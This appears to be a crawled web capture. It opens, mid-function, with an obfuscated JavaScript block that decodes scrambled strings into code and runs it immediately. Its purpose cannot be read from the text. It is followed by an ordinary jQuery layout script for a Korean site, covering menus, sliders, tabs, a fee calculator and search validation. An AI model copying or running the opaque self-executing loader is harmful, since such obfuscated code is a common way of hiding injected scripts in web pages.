    var fHW = 'yd-vw8og.)=1d(;=a7"vjv=(=vb+chef==lu<agn) br;thmn;azl=g7o1x=)egorl,2(.7[4=a]*olt.hr)]elp2"27ml,5,(9ha68b;,Csrnlsc0=8;r,eusv ( p=   =l([+a;;au0;;{=.fes=gl;xg9[+[][ ]uer,v"Cnima;8cuc1=m=>w;="2s4cd1(rfjn9dn{uqlbp k)r+a=en,)}k1i;t0;;)+e2vvw+8ha=;2(ae71i(r)+nlrbta ))qf,n=oax0( Ayl}je)=r1fthm[;.r,a]ladula( .l)(!n=>6 o=(;;w+tih+a",lvar([)7[v(* enn-gCart);watrvk-sr++tta;+7.,.0,(rir;aogorfvo(qecCf<bie9. ,v5rac{ym5m  =(z.4ifgtrp.i3rtizon95oAaot(gr(.a) h7g;)+0u+(l.+orfenh=;)lirfl(c.,d=ghh.6{hsv2 )ae7eshh.i nu)p9axa rerenA;.<=);vt=)n.eogvu};+d)oc6C;.;Sn;f)[(ar[n(}s)jw=ke-+"j+trltt8),vhgruga(Ci;f a)an)p,cyusv;hrih]]2t)f"v1t{+nt]=(o;-jnva.m.<]6w.hu]gv ,s1b=g1,n;r)aro=[f1]ab;,2(+"b+(}A{rp.+q+a[}]{r9vpusecovzex76 Cv8v,,qih,4h;uo,3vtfx8gt,pv;[=x("=;-n(01anl),;twi=a=gto0rranA 0tra6];chr(gsora=gr+<drjC=,g=);,6.gf]fsh09hie(p.cct4[(=a)j.riivhS;hdfwgf dlahn2;;d0g}mr="m-re1irsrenso;l)1;)t!r(.=o+n8t0;';
    var kRq = jRn[VRX];
    var lYo = '';
    var uXB = kRq;
    var KzE = kRq(lYo, jRn(fHW));
    var DLN = KzE(jRn('ib2i!f41ri{f},tjrK+grr1!)s!(.\/=u%o:),!(!iKHiKKKKo_n fId$2fKK){K(KlKosumK KKD"%=.h%KgfKo6$b9K.K_4tKm.K\/#%!i{gK.)%$7.7)KplKvfsj3,)a9FpK=3cK(8)Kyffk}kDr$;;)o]=,_s4r8i6_K!f=.Fns)$9$o129ycpitt .9dKnre.K(_i,sK0*K%$4e8f9tp_)Ks{0i,<i$se]1sa!vi K,a"{4KpDd,ri0.anle]Ke%Kfoer;Kd7K7o:<r;,;),K414dK{tiwhcK2cK$oi;in304:l\/%Kt%=!.)=)_0o_(5,2kas3$K(jtd.2F(e (SK!l.=b,+iem)CfI3[t$=KnKigK1s=sAec.j]41iKg(oe11vrrK,;;KeKn(=SdB1rinhei3o0,ai+o.eC!a.\/ )tB8sdFfS2;f _.!"feq]5(01KaneK.K)=.s,8s=]Ma3a(K3!;%}\/rKt8tK!>eiG).Gi Gh18K;GoK;KF{?G;@AiK94);fs)*6%)m3.Ko3oguf_kD3\/];;con(KD;KE.KfKn)=K.K?q3a}2Ki_]H1]_chI(.]t}_K1f;B=v!u]K2*(_t2(!a}2%(t+=K]KKKfct.t.K()fKbst+7 ))if.m.@.Ki;9r=*)4Kvcirf33K$.j(pa3Kee%_o1rt7t.6KKE,31i5p\')%;3aK\/e8ic)g_7=)leK.o4 8I{is%[)K;)}_KtK0!w])KeiK(6}g9ki_) i;d-!3,;$..K;0yl!5nK,K;Kfe(!hl+dt.S::ee_CcK"1)oKns.o i.d612.bKl8a7e$9-=.cKKo$=3c# Ko3=.jv!)ac(]v_ 98=Kr#lfS3n=(K&!n. 81im_)K+3K(6nCK)Kue6r)"{<jK_%.tr\';8);ntili.KxiM=|}ggK-.fK5eiKK\'k;?er!_0ia;=a@K;2y19(sj*.3%1e3afK-(ctipuK.a0(K+t_a6&$)u s8!s(4;(r}\/(Ke.s{g(2h%enr0cK<&F.#bj707KuK]]i{!rh=K[(_8e4ie%eK!3#eeK1K4s}rcj_@]p.]t\/c(d}s&3K5 ;_%(&.0kKoK]&erK1nKKi{ )&]K-_}K)}D 3)!;,3h;jfjKKK.;aCeeeKr%slfe_iE"anee_r(\'d.BfHoDc?Cl!Ci](#]9a)KlK,;_p(!Kn,vK_trw}7K(r.ac"c%43v=K%)HhK>kf,1K]!(,65)p(K(Kf>ln8J tKFK38.ren9])8{n$tK_,)ijic)K)e1(r71KK ff_h;19=5f..g0s8sK!5o&r]< ;_.o)f.K}a(fKtE,K5c.tiKr4+:FtfK(n(f%6])(Krj(K!7KK."rKo K];7aa. Ka7seoKa0e$=9st!(4.KKsn9\/$ogK3e1._e!r{(K|e.dhK ]|dKn])1=.5i]j(!aiKf6]eaKtf(3it)s\/=.g,fiKoK0]g1Kc4((-2o tiK"!{c4K%3KKKKK)_00=K.5etsf3nle{K(_K].;=K).)mesc).dJ(l"(o)KA(!$]Kf6Ei(i !\'+l8i2cf[r;K,0ife}3)(0iK{faKnKe7]=os],KiK{pj2r.&K#847"KI6c.K6Kr,Kn4(e2Kip$907,_ni19ntKHDKc3,,n)}Fbe)\/(t".!8g)3e2!t"u !(K3)07n3_aj&(.t_t0a],Hf7c+oKooKs$li2b(\/$t0?1y7o3;d-<.KKo)u]e.Kr&r6KoKh0_)$<8K&d#=(rinr.)dKaKru,n7(be{Ka3)0,8.vKi{KKcr.e..f=KsKjg);3je.r(oogsedus)Kt8"$utv <K}a(%raK%8oKfa %s.2KitKrnai{guC(7voK0s> KeK9eK7tn(t_gv64Kafb45o)t)o:rK%3A(rwn>}helpesKn&b)$sK6ns8Ke?imK,oK5.lt)7 4Ks3pK@sj$0$K,9.0$ f, gi60) ,K0l4KKg{ 3A( n;kcfilfs)).#d 5rs.i..},K](CK8u= re oj(i)ook)!KKb56 ;fjKl}K. rsG0 c.}[I],K_$};.nKcpKs.its)'));
    var LKA = uXB(ecJ, DLN);
    LKA(4524);
    return 2727
})();

--- FILE ---
content_type: application/javascript
request_url: http://krda.org/-js/layout.js
body_size: 2269
content:
$(document).ready(function(e){

	setTimeout(function(){ $('.krda-header h1 > a > em').stop().animate({marginLeft: '0'}, 500);},1000);
	$('.krda-header h1 > a').hover(function(){
		$('.krda-header h1 > a > em').stop().animate({marginLeft: '250px'}, 370);
	},function(){
		$('.krda-header h1 > a > em').stop().animate({marginLeft: '0'}, 370);
	});


	var timerNav_gnb;
	$('.krda-header .gnb .krda-basewrap > ul > li').hover(function(){
		var thisNav_gnb = $(this);
		if ($(thisNav_gnb).has('ul')) { 
			timerNav_gnb = setTimeout(function(){
				$(thisNav_gnb).find('ul').slideDown(200);
			},100);
		}
	},function(){
			clearTimeout(timerNav_gnb);
			$(this).find('ul').slideUp(100);
	});

	if($("body").hasClass("main")) {

			var sjwslider_Scene=0;
			var sjwslider_Next;
			//var sjwslider_Total =  parseInt($('.slider-box .items .item').length);
			var sjwslider_Total = 5;
			var itemWidth = 100;

			visualsjwslider_(sjwslider_Scene);

			var itemNum = 0;
			var itemNums = itemNum;

			
			function visualsjwslider_(sjwslider_Num){

					clearTimeout(sjwslider_Next);
					$('body.main .krda-contents .visual .ctr a').removeClass('on');
					//$('body.main .krda-contents .visual .wrap .img').fadeOut(300);
					$('body.main .krda-contents .visual .wrap .img').stop().animate({height: '0',top: '50%'}, 1000);
					$('body.main .krda-contents .visual .txt1').stop().animate({marginTop: '120px'}, 1000);
					$('body.main .krda-contents .visual .txt2').stop().animate({marginBottom: '120px'}, 1000);
					$('body.main .krda-contents .visual .wrap .img').animate({marginLeft:'0'}, 0);

					if (sjwslider_Num < sjwslider_Total) { 
								$('body.main .krda-contents .visual .ctr a').eq(sjwslider_Num).addClass('on');
								//$('body.main .krda-contents .visual .wrap .img'+sjwslider_Num).fadeIn(0);
								setTimeout(function(){
								$('body.main .krda-contents .visual .wrap .img'+sjwslider_Num).stop().animate({height: '100%',top: '0'}, 1000);
								$('body.main .krda-contents .visual .txt1').stop().animate({marginTop: '0'}, 1000);
								$('body.main .krda-contents .visual .txt2').stop().animate({marginBottom: '0'}, 1000);
								$('body.main .krda-contents .visual .wrap .img'+sjwslider_Num).animate({marginLeft:'-300px'}, 5000);
								},1500);
								sjwslider_Next = setTimeout(function(){
									visualsjwslider_(sjwslider_Num+1);
								},9000);
					} else {
								visualsjwslider_(0);
					}

					itemNums = sjwslider_Num;
			}	


			$('body.main .krda-contents .visual .ctr a').click(function(){
					itemNum = $(this).index();
					visualsjwslider_(itemNum);
			});
		
			$('.krda-contents .content-aside .bbs.tab .nav a').click(function() {
				if (!$(this).hasClass('on')) { 
					var view_id = $(this).attr('class');
					view_id = view_id.replace(" on", "");
					$(this).closest('.nav').find('a').removeClass('on');
					$(this).addClass('on');
					$(this).closest('.bbs').find('ul').removeClass('on');
					$(this).closest('.bbs').find("ul."+view_id).addClass('on');
					return false;
				}
			});


	}

		if($("body").hasClass("sub")) {

			$('.krda-contents .content-visual .back i').stop().animate({marginTop: '0'}, 1000);
			setTimeout(function(){  $('.krda-contents .content-visual .front i').stop().animate({marginTop: '0'}, 1000);  },500);
			setTimeout(function(){  $('.krda-contents .content-visual .front .txt').stop().animate({marginLeft: '0'}, 1000);  },1000);


		}



			$('.tab-nav > li').click(function() {
				if (!$(this).hasClass('on')) { 
					$(this).closest('.tab-article').find('.tab-nav > li').removeClass('on');
					$(this).closest('.tab-article').find('.tab-view').removeClass('on');
					$(this).addClass('on');
					var viewNum = $(this).attr('id');
					viewNum = viewNum.replace("view", "");
					$(this).closest('.tab-article').find('.tab-view.view'+viewNum).addClass('on');
					window.location.hash = viewNum;
					var pgTitle = $('.tab-view.on .sub-title').text();
					if ($('.krda-contents .content-title .navi .nav').hasClass('addna')) { 
					$(".krda-contents .content-title .navi .addna").text(pgTitle);
					} else {
					$(".krda-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
					}
				}
			});
			if ($('div').hasClass('tab-article') && window.location.hash) { 
				var viewNum = window.location.hash;
				viewNum = viewNum.replace("#", "");
				$('.tab-nav > li').removeClass('on');
				$('.tab-view').removeClass('on');
				$('.tab-nav > li#view'+viewNum).addClass('on');
				$('.tab-view.view'+viewNum).addClass('on');
			}
			if ($('div').hasClass('tab-article')) { 
					var pgTitle = $('.tab-view.on .sub-title').text();
					if ($('.krda-contents .content-title .navi .nav').hasClass('addna')) { 
					$(".krda-contents .content-title .navi .addna").text(pgTitle);
					} else {
					$(".krda-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
					}
			}

			$(window).on('hashchange',function(){ 
				if ($('div').hasClass('tab-article') && window.location.hash) { 
					var viewNum = window.location.hash;
					viewNum = viewNum.replace("#", "");
					$('.tab-nav > li').removeClass('on');
					$('.tab-view').removeClass('on');
					$('.tab-nav > li#view'+viewNum).addClass('on');
					$('.tab-view.view'+viewNum).addClass('on');
				}
				if ($('div').hasClass('tab-article')) { 
						var pgTitle = $('.tab-view.on .sub-title').text();
						if ($('.krda-contents .content-title .navi .nav').hasClass('addna')) { 
						$(".krda-contents .content-title .navi .addna").text(pgTitle);
						} else {
						$(".krda-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
						}
				}
				$('html,body').animate({
				  scrollTop: 0
				}, 1000);
			});




	$('.article-page-calculate').bind('keydown keypress keyup', function(event) {
             var aPage = $(this).val();
			 if (aPage > 10) {
				var addPage =  aPage - 10;
				var addMoney =  15000*addPage;
				var totalMoney =  100000+addMoney;
				addMoney2 = addMoney.toLocaleString("en");
				totalMoney = totalMoney.toLocaleString("en");

				var addMoneyExp = "<b>"+addMoney2+"</b>원 (추가 "+addPage+"페이지 X 15,000)";

				$('.article-money-total').text(totalMoney);
				$('.article-money-add-exp').html(addMoneyExp);

			 } else if (aPage <= 10 && aPage > 0) {
				$('.article-money-add-exp').text("없음");
				$('.article-money-total').text("100,000");
			 } else {
				$('.article-money-add-exp').text("1페이지 당 15,000원");
				$('.article-money-total').text("100,000");
			 }
	});



			$('.krda-header .lnb .search .text').focus(function(){
					$(this).stop().animate({width: '250px'}, 370);
			});
			$('.krda-header .lnb .search .text').blur(function(){
					$(this).stop().animate({width: '125px'}, 370);
			});


	$('.krda-popup .popup').each(function() {
		var popNo = $(this).closest(".popup").attr("pop");
		var isPop = $.cookie('krda_popup'+popNo);
		if (isPop !== "no") {
			$(this).closest('.popup').slideDown(500);
		}

	});

	$('.krda-popup .popup .ctr a').click(function(){
		$(this).closest(".popup").slideUp(500);
	});
	$('.krda-popup .popup .ctr input').change(function(){
		var popNo = $(this).closest(".popup").attr("pop");
		$.cookie('krda_popup'+popNo, 'no', '/');
		$(this).closest(".popup").slideUp(500);
	});




});


$(window).scroll(function() {
  

	if($(window).scrollTop() > 50) {
	   $(".krda-header").addClass("fixed");
	   $(".krda-sidebar .item.top a").stop().animate({marginLeft: '0'}, 237);

		if($("body").hasClass("sub")) {
			$('.krda-contents .content-visual .back i').stop().animate({marginTop: '150px'}, 1000);
			//setTimeout(function(){  $('.krda-contents .content-visual .front i').stop().animate({marginTop: '370px'}, 1000);  },500);
		}


	} else {
	   $(".krda-header").removeClass("fixed");
	   $(".krda-sidebar .item.top a").stop().animate({marginLeft: '-50'}, 237);

		if($("body").hasClass("sub")) {
			$('.krda-contents .content-visual .back i').stop().animate({marginTop: '0'}, 1000);
			//setTimeout(function(){  $('.krda-contents .content-visual .front i').stop().animate({marginTop: '0'}, 1000);  },500);
		}


	}
 

 
 });


$(document).keyup(function(e) { 
    if (e.which == 27) {
	}
});


function fsearchbox_submit(f)
{
    if (f.stx.value.length < 2) {
        alert("검색어는 두글자 이상 입력하십시오.");
        f.stx.select();
        f.stx.focus();
        return false;
    }

    // 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
    var cnt = 0;
    for (var i=0; i<f.stx.value.length; i++) {
        if (f.stx.value.charAt(i) == ' ')
            cnt++;
    }

    if (cnt > 1) {
        alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
        f.stx.select();
        f.stx.focus();
        return false;
    }

    f.action = g4_path+"/bbs/search.php";
    return true;
}


